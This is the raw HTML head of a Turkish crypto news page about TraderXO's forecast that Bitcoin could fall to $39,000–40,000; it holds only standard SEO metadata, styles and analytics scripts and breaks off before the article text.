

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/
body_size: 44293
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>TraderXO, Bitcoin&#039;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor</title>
<meta name="description" content="TraderXO Bitcoin öngörüsünde,  düşüş eğilimi sinyali verse de bunun daha önceki 24.000 dolara seviyesinde olmayacağı ısrarla vurguladı. "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TraderXO, Bitcoin&#039;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor" />
<meta property="og:description" content="TraderXO Bitcoin öngörüsünde,  düşüş eğilimi sinyali verse de bunun daha önceki 24.000 dolara seviyesinde olmayacağı ısrarla vurguladı. " />
<meta property="og:url" content="https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="bitcoin" />
<meta property="article:tag" content="btc" />
<meta property="article:tag" content="BTC101" />
<meta property="article:tag" content="kriptopara" />
<meta property="article:section" content="Güncel Haber" />
<meta property="og:updated_time" content="2021-08-29T23:35:11+03:00" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2021/08/BTC-might-drop-below-2k-by-the-end-of-the-year-TraderXO-1024x577.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2021/08/BTC-might-drop-below-2k-by-the-end-of-the-year-TraderXO-1024x577.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="423" />
<meta property="og:image:alt" content="Bitcoin" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-29T23:00:16+03:00" />
<meta property="article:modified_time" content="2021-08-29T23:35:11+03:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="TraderXO, Bitcoin&#039;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor" />
<meta name="twitter:description" content="TraderXO Bitcoin öngörüsünde,  düşüş eğilimi sinyali verse de bunun daha önceki 24.000 dolara seviyesinde olmayacağı ısrarla vurguladı. " />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@@koinmedya_" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2021/08/BTC-might-drop-below-2k-by-the-end-of-the-year-TraderXO-1024x577.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Perizat Urfalı" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2021/08/BTC-might-drop-below-2k-by-the-end-of-the-year-TraderXO.jpg","url":"https://koinmedya.com/wp-content/uploads/2021/08/BTC-might-drop-below-2k-by-the-end-of-the-year-TraderXO.jpg","width":"2048","height":"1153","caption":"Bitcoin","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/guncel-haber/","name":"G\u00fcncel Haber"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/","name":"TraderXO, Bitcoin&#8217;in hala 39.000-40.000 dolarl\u0131k alana d\u00fc\u015febilece\u011fini s\u00f6yl\u00fcyor"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/#webpage","url":"https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/","name":"TraderXO, Bitcoin&#039;in hala 39.000-40.000 dolarl\u0131k alana d\u00fc\u015febilece\u011fini s\u00f6yl\u00fcyor","datePublished":"2021-08-29T23:00:16+03:00","dateModified":"2021-08-29T23:35:11+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2021/08/BTC-might-drop-below-2k-by-the-end-of-the-year-TraderXO.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/purfali/","name":"Perizat Urfal\u0131","description":"Yazar\u0131m\u0131z Ankara \u00dcniversitesi \u0130ngiliz Dili ve Edebiyat\u0131 mezunudur. Anadolu \u00dcniversitesi E\u011fitim Bilimlerinde y\u00fcksek lisans yapt\u0131m\u0131\u015ft\u0131r. Teknolojik geli\u015fmeler ilgi alan\u0131d\u0131r. Teknolojik geli\u015fmeler ile igili yaz\u0131lar yazmak ve okumak keyif verici olmu\u015ftur. Bir s\u00fcredir kripto paralar ve blockchain teknolojisi \u00fczerine ara\u015ft\u0131rmalar yapmakta sonu\u00e7lar\u0131 okuyucularla payla\u015fmaktad\u0131r.","url":"https://koinmedya.com/yazar/purfali/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6970ce55d3c488b5418c244961d312af026ac57125f0a170bff5c3047306bfd5?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/6970ce55d3c488b5418c244961d312af026ac57125f0a170bff5c3047306bfd5?s=96&amp;d=blank&amp;r=g","caption":"Perizat Urfal\u0131","inLanguage":"tr"},"sameAs":["https://koinmedya.com"]},{"@type":"NewsArticle","headline":"TraderXO, Bitcoin&#039;in hala 39.000-40.000 dolarl\u0131k alana d\u00fc\u015febilece\u011fini s\u00f6yl\u00fcyor","keywords":"TraderXO","datePublished":"2021-08-29T23:00:16+03:00","dateModified":"2021-08-29T23:35:11+03:00","articleSection":"Bitcoin Haberleri, Coin Haberleri, G\u00fcncel Haber, Kripto Para Haberleri","author":{"@id":"https://koinmedya.com/yazar/purfali/","name":"Perizat Urfal\u0131"},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"TraderXO Bitcoin \u00f6ng\u00f6r\u00fcs\u00fcnde,\u00a0 d\u00fc\u015f\u00fc\u015f e\u011filimi sinyali verse de bunun daha \u00f6nceki 24.000 dolara seviyesinde olmayaca\u011f\u0131 \u0131srarla vurgulad\u0131.\u00a0","copyrightYear":"2021","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"TraderXO, Bitcoin&#039;in hala 39.000-40.000 dolarl\u0131k alana d\u00fc\u015febilece\u011fini s\u00f6yl\u00fcyor","@id":"https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2021/08/BTC-might-drop-below-2k-by-the-end-of-the-year-TraderXO.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2021-08-29T23:00:16+03:00" /><meta name="dateModified" content="2021-08-29T23:35:11+03:00" /><meta name="url" content="https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Perizat Urfalı" /><meta property="article:published_time" content="2021-08-29T23:00:16+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/" /><meta property="og:title" content="TraderXO, Bitcoin&#8217;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor - KoinMedya" />
<meta property="twitter:title" content="TraderXO, Bitcoin&#8217;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="1153" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2021/08/BTC-might-drop-below-2k-by-the-end-of-the-year-TraderXO.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2021/08/BTC-might-drop-below-2k-by-the-end-of-the-year-TraderXO.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Perizat Urfal\u0131","category":"guncel-haber,bitcoin-haberleri,coin-haber-kripto-analiz-coin-yorumlari,kripto-para-haberleri","post_type":"post","published_at":"2021-08-29T23:00:16+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/197380" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=197380' />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2021/08/BTC-might-drop-below-2k-by-the-end-of-the-year-TraderXO.jpg",
 "width": 2048,
 "height": 1153,
 "inLanguage": "tr"
 },
 {
